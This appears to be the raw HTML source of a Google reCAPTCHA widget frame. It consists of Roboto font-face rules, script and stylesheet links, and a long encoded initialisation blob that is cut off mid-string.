  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vgy8s9vq3iHazYUzJKwPJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vgy8s9vq3iHazYUzJKwPJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vgy8s9vq3iHazYUzJKwPJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woo/w70uBFhqADBLXVxRw451wpzCvcK2wpbCqDXDvsKow63DvUF9w55Rw7Nuw53DrjTDn8KEw4bCvMOww6zCnCklQ8KrbMKFw5FtQ8KnwrXDq8OnJsOvR8K3wrrCjUMnw69cw5/Do8KfJsOVPHnCj8OWwrtRw73Dq8OEw4HDtHIgw63DmsOYw4w3wqbCpVB0woBOEcOTwqrDt8KLJxLDn8OuwpNoecOhZcOzwrvDhXTDii4gwpHDnl96w613McKGwr8UGMKadsOLCFlww4pZScOTXMKmH8KVc8K/[base64]/DsiHCriDCgMKfNMOIw6wSwo7DnkzDscKiwr1JwqXDvsOcM2xWAMOgIcKewpcLwr4Pw5YyDVXDgyTDrMOSUCHCm8OgbXJYw6VjYMKNw7Anw6tPZEQow7zDhx7DgT3Do8OVJsOfHWjDkCd8VMK4w6LDiMOjwpHChitmBBDDuWDCo8OMw4/[base64]/[base64]/DiMK/wrNpZUXCscKIwqjDkX/Dk33DtEdAw6fCrMKNLMOaV8Kfb13DpMOicMOXwq3CpgTCuT9+wobCrsKcw7bCsXPDiT/DmMOAG8KnMVJID8KBw5XDkcK7wrEpw4jDhsOWZsOJw5NEwpwWeiTCksKAw74EfBJFwp1aHTbCmHnCjy/[base64]/w6J2IcKGLsOXwroowr4/wow8w5vDtWjCosO7QMKiTcOxFQPDlsO2wrJ5IzHDhnBgwpBRw4jDsW9Bw6sHWFdiQUPClQBIBMOdLsKGwrVEEsO4wqLCu8O8wqN0YATCisOPw5LCiMKTBMK+QSI9AEN9w7daw58gwrh3wpzCt0LCkcKZw4oyw6Z9AsOPPi/Dr2xZwpHCg8O+wqPCnCDCgGsnccKxIMKvJcO/cMOFD0nCmywNJRZue3/DmE9bwo/CiMOtQ8KmwqsVZMOAIMKoA8KCVmBsTwpSNjbDnWMMwr58w4DDgFVtYsKCw5fDnMOtJMOrw5l1HxJUbMOGw4zCqjLDlmvDlcKyb04LwoIuwoQ5e8K1KTvCrsO8wq3ChzvCvFRKw5rDrl/DrQrCpRhTwp/Dh8Omw6Mkw58XQcKmNXjCu8KsNcODwrXDgT0wwo/DhMKfJwowccOHAUwSZsOSY0bDucKdw7fDo012GSwGw7zCuMOPw6J+wpPDq3DClwRKw57CgiVswpgGaDsDU2nCpsKZw6rCgsKcw5YaGgLCiSt8woZHNsKnVcKiwqrCqAIjYhrCvkTDjFs8w4sVw5PDmgt2VmV3CMKmw79qw7VQwrU4w7TDmT7CizbCqsK/[base64]/DsMKSwr8fGx3Cg8KwwoXCjFrCll0twqYQw6JMw7vDiVDCpMODO8KMw7M5PsOnZcK4wotuGsO6w49Hw6nClsKFw53CtCLCi118bcKmw6FnfkvClsK/MsKcZsODbQkbDHvClcO4DRkQY8OaasO/w4RxK2/DqXkjGR9rw4F/w646RcKXecONw5DDjiPCg3xVZXPDgBrDgsKlH8KVQx8Bw6gnYwfCs2VMwqdpw4vDh8K4CUzCmwvDqcKhV8KcQMODw44XBMOyCcKuKk3DhQ95PsOKwo3CuT0Mw5bDl8KNK8KTTMK5MGtnw70vwr57w4lYfSEAJmvCuQ7CjMOyCywEwo/[base64]/w5HDmx1Cw69ZfRzCohsbw4IVABjDo8KMwrDDpcOPwprDgVBLw53Dr8OnPsOiw6lxw6s3OMKdw5crO8KswqLDoFvClcKSw5LCnA8UG8KRwptGPAfDm8K1JlLDnMOfNEB/fQrDkEvCrmB6w7wjXcKcTMOpw5XCvMKAKlXDssOrwrfDpsKFwoRDw7tWMcKlw5DCq8OAw6TDshLDpMKbJQAof3fDjMOLwoQOPz0uwp/[base64]/DlsOLwpUYwozCmEXDtj7CrsKpHcOtahEsXcOGwqoiw6/DvB7DiMKyTcO4WQvDqcKff8Klwoo5UjYBF0VvdsOCf2DCg8OsasO5wrzDs8OrDsOBw6tlwojCi8Kiw4shw6YdAcO0ICAiwrJyaMORwrV9wqQUw6vDssOGw4/[base64]/YcOxFmURSyzDq8OVworDiznDnRIpwqHCsQ/ClsKTw7TDm8OJC8OAw6jDo8KkHVc+YsK1w4zDgh55w7nCuh7Dq8KvHAPDoGlUCjwYw6DDqAjCksOkw4PDpGRhwqcfw7lPwosXdHnDrgfCn8K3w5jCscKNGMKmZEQ9enLDpsK/ETHDj0wWwr3Cgltgw7QxPXRndit/[base64]/CrMO1bsOeclcJw444wo7Cv8OmCMOrPsOkwqHCrzrChUo0w47DpgHDkwF9wpfCqiAVw6Backgxw50tw4F5DhzDmzrCnsKBw4nCoHnCksKDNsO3KhFvNMKlEMOCwrbDh1fCqcO/HMKgEAbCvcK4w57DtsKzJ07ClcO4VcOOwrtowpTCqsKewqXCrcKbbjzCuwTCm8Kkw4pGwo3Dr8KLYzoxNi5Dwq/[base64]/CvnzDgUTDtcK0HkDCpnQuKMKUw58ww5TCnUfDi8OaE1TDn0vDi8OcVMO1OsKvwqXCs2Mlw6ggwr9DOMK6wot9wojDk1PDvMKOF2nClgcRZsOUISDDghINA0NdXsKWwrLCrsOvw6x/[base64]/wo/Cgi/CiHrDhUEXwoDDvidXwpPDlThXScOXRFdxG8OofsKCVH/DqMK5E8KQwozDrcKcNQsXwo1KPUx3wqUGw47DlsKRw67DnAXCvcK/w419EMOEEljDn8OPaGcmwrPCpGvCpMK7C8KBRwp2PmTDs8Opw5rChG7CsR/CisOnwrpKdcO3w6PDvmbCozUFw4F1F8K2w7fCv8O0w5XCvMK+aQzDvMOELT7CuhxNHMKgw6k0DEQICglmw4Baw7FEYnE5wq/CpcO+TW/CuQQeT8OTQAfDp8O/WsO/w5srAHTCqsKRPQ7DpsK9P2A+YsOgC8OfA8Otw6bDu8OXwpFUI8O6CcObwpsYJXzCiMKKU1DDrzpHwrkxw7dfFnnCoXV8woQpSx3CtwfChMODwqwqw4N9BsOjAcKWUcOIbcORw5bCtMK4w7DCl1kyw6EOKEdmcwU+JsKPZ8KlKMKLfsO/fgAcwpo1wp7DrsKnK8OmWsOnw4dYOMOqwoctw6PCtsOqwrlIw40NwrTDjzk9XzHDp8KId8KswrPDosOMK8OnY8KWJ17DnMKdw43Coi8iwoDDp8K7H8OUw7cTW8Ovw7/Ckn9/H0VOwowlckjDo3lawqTCkMKswpYAwpXDtsOxw4rChcKYHzPCr1PCslzDt8Ksw7AfSsK8VsO4wqJ/JE/CnXnCiCEUw6FjMQDCt8Kcw7jDtAsxLhlmwrFtwqxawoh/JhvDpUDDt3NrwrFew50LwpBdw7zDhCjDucKowpnCoMO2VB5mw4jDnw/DscK8wpzCsTjDvUwpU0Vdw7LDsyHDnApJKsOEc8OqwrcJNcOMw4DClcK9IsOCcFR+BzYCTcObMcKXwrZwOm7CqcOSwo0dDygiwpxxYVHCvjDDkXk3wpbDgMOFH3bCgxorBMKwBMOQw5/Dtyo3w555w6bCjAdVCcO/[base64]/DksOkwrUGw6FLNcKkwoXDr8KGwqjCuMOZwrPCqcKAO8OewpLCgjDCo8KNwo4oW8KsYXF3wqXCssOVw77CnR/[base64]/DggvDqMK5wr4Pw7VIw4gtQnDDtX4ww6nDrm/Dn8KqT8OnwqBiwr/DuMOAfsOcP8KFw55UJ1LCljguL8KKUMKEGMKFwr5TGVPCgsOKdcKfw6HCpcOjwq8lCSVVw6HDicKkHMOhw5Y3e3DCoxnDnMKFTcOTXGASw5TCtsKDw4kFbsOYwrJMC8Orw6UJCMKOw4FZe8K0SRI4wpdqw4TCt8KMwq/ChsKWZ8OcwqHCqUhYwr/Cr0nCvcKIVcKMLMKTwolGIMKGKMKyw7sVSsOMw57DucKnS14Tw5t+CMORw5Jkw4lSwp7DujLCuXLCi8K/wr/DlcKJwrHCiAzCmcKKwrPCn8KzdcOcd0wbOGJoMRzDqGMiw4PCgyHCu8OvWBYOesKveAzDnDfDjzrDscOfDcOaQhzDocK6IR7Cn8OZOMOzWEDDrXLCuR/[base64]/AMKTw4PDuCw9AcO8bsKywolVw4PCmR7DjhfDnMKOwp7CnXFwE8KPN25sI0bCp8KLwrdYw6nCicOwOQzCrlQuH8O4wqUDw6Avw7Vsw5LDkMOFdHPDhMKOwozCnHXCgMKcQcKzwpJtw4XDp3LCr8KGJMKBT3BHHsKUw5PDmFRWeMK5ecOTwqB6RsOvEhY/KcOBIcOaw4fCgjhaEB8qw7XCg8KTaEDDqMKkw6zDtRbCn1XDlRbClDw1wp3CscKbwoTDnjEkV0hBw44rfcOJwrMkwovDlQjCijXDm1hhbgTDosO2w6nDuMOsWg3DkXLCgSTDpC3Ck8KCW8KiDcOWwqVNDsKKw7h/c8KAwq8xcMOJw7FvfStgc3vCrsKhPxLClgXCuWbDvi3DgURzA8KMf04xw4fDvsKiw61KwrB0MsKjWS/DmyzCk8K2w5xxRUPDvsOrwp4easOXwqfDuMKYXcKWwpPCvVRqwpLDlwMgEcOSwrnDgsO3NMKWLMKNw74AZMKYw7teecOCwoDDsifCg8KuJUTCsMKbdcOSCMKIw7zDksOMdiLDm8OpwrzCocOYbsKewpPDvMOkw71uwpAhLwodw6NkS0I9TAfCnV3CmcKnR8K/RcOYw5cmF8OpCcKIw7kIwqPCsMKOw7fDrhXCt8OnT8KZOD9SOgTDv8ORPsO3w6LDksKpwrV3w6rDiSY0AG/[base64]/CkcOPSgw/[base64]/CjcKOwr3DlDPDrsK9ZDN7w69paQbChD09wr1jYcK8woZnWcKgcGXCtGtGwqcBw5fDu31qwqZxOsKWcn/[base64]/[base64]/w7dSw4fClEEVwrfClHnCv8KLwogNw4sIQsKpPi1kwr/DpBPCrlfDu3TDl2vCj8KHA2JDwpcsw4PCoibCvMOqw7cXwpB3DsOmwpbClsK+worCuxoIwr3DscO/MBsAwp/CkjZJdmR/w5nDgG4STUrCi3/DgWvCh8K5wrjDkmrDoXvDi8KFJVNzwoLDu8KSwqjDvcOSCMOCw7U3VzzDoD46w5jCsVAgTcOLQ8KhCxjCusO6A8O2U8KMwpscw5fCun3DssKOWcKdaMOkwqM/cMOmw6pEwrXDgcOEL2omacO9w7pjWsKDd2LCusOOwq5PPsOqw5fCvkPCo0Mjw6Z3wr